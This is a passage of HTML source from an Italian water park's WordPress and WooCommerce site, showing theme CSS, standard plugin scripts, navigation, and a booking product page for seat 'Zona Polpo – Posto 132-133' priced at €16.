.person-profile__social-icon:focus, .person-profile__social-icon:hover, .contact-profile__social-icon:focus, .contact-profile__social-icon:hover, .testimonial__carousel:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .next:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:focus, html body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover { color: #d44660; }
.btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, btn-primary-outline:active, .btn-primary-outline.active, .open > .btn-primary-outline.dropdown-toggle, .btn-primary, .featured-product__price, .shaka-table thead th, .person-profile__label, .pricing-list__badge, .content-area .widget_nav_menu .menu li.current-menu-item > a, .sidebar .widget_nav_menu .menu li.current-menu-item > a, .portfolio-grid__card-price, .latest-news--featured .latest-news__date, .latest-news--block .latest-news__date, .testimonial__container::before, .testimonial__container::after, .widget_calendar caption, .masonry .hentry__date, .contact-profile__label, .special-offer__label, .pagination .prev, .pagination .next, .post-password-form input, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, body.woocommerce-page .widget_product_categories .product-categories li.current-cat > a, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page input.button.alt:hover, body.woocommerce-page button.button:hover, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:focus, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover, body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, body.woocommerce-page #payment #place_order, body.woocommerce-page a.add_to_cart_button:hover, .woocommerce a.add_to_cart_button:hover { background-color: #d95b72; }
.btn-primary:focus, .btn-primary:hover, body.woocommerce-page #review_form #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, body.woocommerce-page #payment #place_order:hover, body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover, .pagination .prev:focus, .pagination .prev:hover, .pagination .next:focus, .pagination .next:hover, body.woocommerce-page #review_form #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover { background-color: #d44660; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover { background-color: #c42d49; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { background: #d95b72; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { background: #d44660; }
.btn-primary-outline, .btn-primary-outline:hover, .btn-primary-outline:focus, .btn-primary-outline.focus, btn-primary-outline:active, .btn-primary-outline.active, .open > .btn-primary-outline.dropdown-toggle, .btn-primary, .pagination .prev, .pagination .next, .post-password-form input, body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { border-color: #d95b72; }
.btn-primary:focus, .btn-primary:hover, .pagination .prev:focus, .pagination .prev:hover, .pagination .next:focus, .pagination .next:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { border-color: #d44660; }
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover { border-color: #c42d49; }
a { color: #5897cc; }
a:focus, a:hover { color: #448bc6; }
.btn-dark { background-color: #143582; }
.btn-dark:focus, .btn-dark:hover { background-color: #112c6c; }
.btn-light { background-color: #ffffff; }
.btn-light:focus, .btn-light:hover { background-color: #f2f2f2; }
body .boxed-container { background-color: #cbdfed; }
.footer-top { background-color: #1e73be; }
.footer-top__heading { color: #ffffff; }
.footer-top { color: #ffffff; }
.footer-top a, .footer-top .widget_nav_menu .menu a { color: #81d742; }
.footer { background-color: #193c9e; }
.footer-bottom { color: #a5a2a1; }
.footer-bottom a { color: #a5a2a1; }
/* WP Customizer end */
@media (min-width: 992px) { .header__logo img { margin-top: 18px; } }


body .boxed-container { background-image: url(); background-repeat: no-repeat; background-position: top left; background-attachment: scroll; }

</style>
<link rel='stylesheet' id='shaka-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CDosis%3A300%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-fields-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/fields.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-people-selector-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/people-selector.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-date-range-picker-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/date-range-picker.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-booking-form-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/booking-form.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ericelandiasplash.it/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-wcbk-frontend-style-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/frontend.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-popup-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/popup.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-search-form-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/frontend/booking-search-form.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-datepicker-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/datepicker.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcbk-simple-style-css' href='https://ericelandiasplash.it/wp-content/plugins/yith-woocommerce-booking-premium/assets/css/simple-style.css?ver=2.1.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://ericelandiasplash.it/wp-content/plugins/so-widgets-bundle/css/lib/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ericelandiasplash.it/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ericelandiasplash.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.0" id="revmin-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/ericelandiasplash.it\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/assets/js/modernizr.custom.20160801.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://ericelandiasplash.it/wp-content/themes/shaka-pt/bower_components/picturefill/dist/picturefill.min.js?ver=2.2.1" id="picturefill-js"></script>
<script type="text/javascript" id="font-awesome-official-js-before">
/* <![CDATA[ */
FontAwesomeConfig = { searchPseudoElements: true };
/* ]]> */
</script>
<script defer crossorigin="anonymous" integrity="sha384-DsXFqEUf3HnCU8om0zbXN58DxV7Bo8/z7AbHBGd2XxkeNpdLrygNiGFr/03W0Xmt" type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/all.js" id="font-awesome-official-js"></script>
<script defer crossorigin="anonymous" integrity="sha384-WVm8++sQXsfFD5HmhLau6q7RS11CQOYMBHGi1pfF2PHd/vthiacQvsVLrRk6lH8O" type="text/javascript" src="https://use.fontawesome.com/releases/v6.7.2/js/v4-shims.js" id="font-awesome-official-v4shim-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ericelandiasplash.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ericelandiasplash.it/wp-json/wp/v2/product/10539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ericelandiasplash.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ericelandiasplash.it/?p=10539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ericelandiasplash.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fericelandiasplash.it%2Fprodotto%2Fzona-polpo-posto-132-133-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ericelandiasplash.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fericelandiasplash.it%2Fprodotto%2Fzona-polpo-posto-132-133-2%2F&#038;format=xml" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://ericelandiasplash.it/wp-admin/admin-ajax.php';
	    	</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="keywords" content="Creazione siti web Trapani, Realizzazione siti internet Trapani, Chi crea siti a Trapani, gestione social trapani, grafica pubblicitaria trapani, video promoazionali trapani, e-commerce trapani, marketing a trapani, agenzia internet a trapani, WebAgency Trapani ">
<meta name="description" content="InteractiveMinds agenzia di comunicazione si occupa di creare pagine internet, ecommerce, gestione social creazione loghi aziendali e professionali, realizzazione video promozionali a trapani, grafica pubblicitaria, biglietti da visita e molto altro...">
<meta name="author" content="Interactive Minds | Comunicazione &amp; Marketing">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" />
<meta name="msapplication-TileImage" content="https://ericelandiasplash.it/wp-content/uploads/2020/06/splash.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
		<style type="text/css" id="wp-custom-css">
			.aumenta{
	font-size:20px !important;
}

/*menu border*/
.fdm-menu-sidebar-section-title{
background-color:#369ec9;
color: white !important;
padding-left: 20px;
text-align:center !important;
padding:7px;
}
.fdm-menu-sidebar-section-title-selected{
 background-color:#d95b72 !important;
}
.fdm-item-panel{
	background-color: white;
	padding: 15px;
}


/*.header {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/bg-1.png"); 
	background-repeat:no-repeat;
}*/

.header__logo img {
    margin-top: 0px;
}

.page-header {
    position: relative;
    z-index: 10;
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/splash2.png"); 
	background-repeat:no-repeat;
    margin-bottom: 5rem;
    padding-top: 2.66667rem;
    overflow: hidden;
}

.widget select, .widget img {
    max-width: 150%;
    height: auto;
}

#pg-5-1> .panel-row-style {
    background-color: #325c7e;
    padding: 60px;
    background: linear-gradient(116deg, #27366f, #3c818d);
	background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/star-bg2-1.png"); 
	background-repeat: repeat;
}

.footer::after {
    
    background-image: url(https://ericelandiasplash.it/wp-content/uploads/2020/03/star-bg-4.png);
    background-size: 3%;
    background-repeat: repeat;
    
}

.content-area {

    margin-top: 10px;
}

body .boxed-container {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/splash3.png"); background-repeat:repeat;
}

.page-header::after {
    position: absolute;
    content: '';
    right: 0;
    left: 0;
    top: 0;
    bottom: -12px;
    opacity: .5;
    background-image: url(https://ericelandiasplash.it/wp-content/uploads/2020/03/stars-1.png);
    background-size: 20%;
    background-repeat: no-repeat;
    background-position: bottom right;
}

.footer-top {
    background-image: url("https://ericelandiasplash.it/wp-content/uploads/2020/03/sagom-bg-2.png"); 
	background-repeat: repeat-x;
	background-position:left bottom;

}
.site-header + .page-header, .site-header + .pt-slick-carousel {
    padding-top: 5rem;
}

.widget select, .widget img {
    max-width: 100%;

    height: auto;
}
.portfolio-grid__mobile-filter {
    position: absolute;
    right: 0;
    top: -2rem;
    z-index: 2;
    height: 3.33333rem;
    line-height: 3rem;
    padding-top: 0;
    padding-bottom: 0;
}

.portfolio-grid__card-items {
    position: relative;
    font-size: 0.83333rem;
    margin-top: 0.66667rem;
    padding-top: 0.66667rem;
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47742836-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47742836-10');
</script>

		
	</head>

	<body class="wp-singular product-template-default single single-product postid-10539 wp-theme-shaka-pt theme-shaka-pt woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wp-featherlight-captions yith-booking yith-booking--simple-style shaka-pt wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	<div class="boxed-container">

	<header class="site-header">

	<div class="top">
	<div class="container">
		<div class="top__left">
			<div class="widget  widget_text">			<div class="textwidget"><p><a href="/mappa/">ACQUISTA BIGLIETTI ONLINE</a></p>
</div>
		</div>		</div>
		<div class="top__right">
			<div class="widget  widget-icon-box">
			<a class="icon-box" href="mailto:info@ericelandiasplash.it" target="_self">
	
		<i class="fa  fa-envelope"></i>
		<h4 class="icon-box__title">info@ericelandiasplash.it</h4>
		<span class="icon-box__subtitle"></span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="tel:+393486936657" target="_self">
	
		<i class="fa  fa-headphones"></i>
		<h4 class="icon-box__title">+39 348 693 6657</h4>
		<span class="icon-box__subtitle"></span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="https://www.facebook.com/ericelandia" target="_self">
	
		<i class="fa  fa-facebook-official"></i>
		<h4 class="icon-box__title">Facebook</h4>
		<span class="icon-box__subtitle">Seguici su Facebook</span>

			</a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="https://www.instagram.com/ericelandianapola/" target="_self">
	
		<i class="fa  fa-instagram"></i>
		<h4 class="icon-box__title">Instagram</h4>
		<span class="icon-box__subtitle">Seguici su Instagram</span>

			</a>
	
</div>		</div>
	</div>
</div>

		<div class="header__container">
			<div class="container">
				<div class="header">
					<!-- Logo and site name -->
					<div class="header__logo">
						<a href="https://ericelandiasplash.it/">
															<img src="https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png" alt="" srcset="https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png, https://ericelandiasplash.it/wp-content/uploads/2022/06/ericelogos.png 2x" class="img-fluid"  width="257" height="86"  />
													</a>
					</div>
					<!-- Toggle button for Main Navigation on mobile -->
					<button class="btn  btn-primary  header__navbar-toggler  hidden-lg-up  js-sticky-mobile-option" type="button" data-toggle="collapse" data-target="#shaka-main-navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENU</span></button>
					<!-- Main Navigation -->
					<nav class="header__navigation  collapse  navbar-toggleable-md  js-sticky-desktop-option" id="shaka-main-navigation" aria-label="Main Menu">
						<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://ericelandiasplash.it/">Home</a></li>
<li id="menu-item-2409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="#">Il parco acquatico</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://ericelandiasplash.it/attrazioni/">Attrazioni</a></li>
	<li id="menu-item-1657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://ericelandiasplash.it/tariffe-2025/">Tariffe 2025</a></li>
	<li id="menu-item-2408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2408"><a href="https://ericelandiasplash.it/mappa/">Biglietti online</a></li>
	<li id="menu-item-3864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3864"><a target="_blank" href="https://ericelandiasplash.it/wp-content/uploads/2023/06/menu-self-service-min.pdf">Menu Self Service</a></li>
	<li id="menu-item-10534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10534"><a target="_blank" href="https://www.leggimenu.it/menu/ericelandia">Menù Ristorante</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3008"><a target="_blank" href="https://ericelandiasplash.it/wp-content/uploads/2020/06/regolamento-ericelandia.pdf">Regolamento</a></li>
</ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://ericelandiasplash.it/news/">News &#038; Events</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ericelandiasplash.it/contattaci/">Contatti</a></li>
</ul>											</nav>
					<!-- Header left widget area -->
										<!-- Header right widget area -->
									</div>
			</div>
		</div>

	</header>

	
	<div class="page-header  page-header--no-widgets">
		<div class="container">
			<div class="page-header__text">
				
				<h2 class="page-header__title">Negozio</h2>
							</div>

				<div class="breadcrumbs">
		<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Vai a ." href="https://ericelandiasplash.it" class="home" ><span property="name"></span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Vai a Tutti i prodotti." href="https://ericelandiasplash.it/shop/" class="product-root post post-product" ><span property="name">Tutti i prodotti</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Zona Polpo &#8211; Posto 132-133</span><meta property="url" content="https://ericelandiasplash.it/prodotto/zona-polpo-posto-132-133-2/"><meta property="position" content="3"></span>	</div>

		</div>
	</div>

	<div class="content-area  container">
		<div class="row">
			<main id="main" class="site-main  col-xs-12  col-md-9  col-md-push-3" role="main">
				
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10539" class="clearfix hentry product type-product post-10539 status-publish first instock product_cat-zona-polpo has-post-thumbnail virtual sold-individually purchasable product-type-booking">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg" data-thumb-alt="Zona Polpo - Posto 132-133" data-thumb-srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg"><img width="396" height="396" src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" class="wp-post-image" alt="Zona Polpo - Posto 132-133" data-caption="" data-src="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" data-large_image="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg" data-large_image_width="396" data-large_image_height="396" decoding="async" fetchpriority="high" srcset="https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket.jpg 396w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-300x300.jpg 300w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-150x150.jpg 150w, https://ericelandiasplash.it/wp-content/uploads/2016/07/ticket-100x100.jpg 100w" sizes="(max-width: 396px) 100vw, 396px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Zona Polpo &#8211; Posto 132-133</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>I bambini tra 0-2 anni non pagano.</p>
</div>

<form class="cart" method="post" enctype='multipart/form-data'>

    <input type="hidden" name="add-to-cart" value="10539"/>

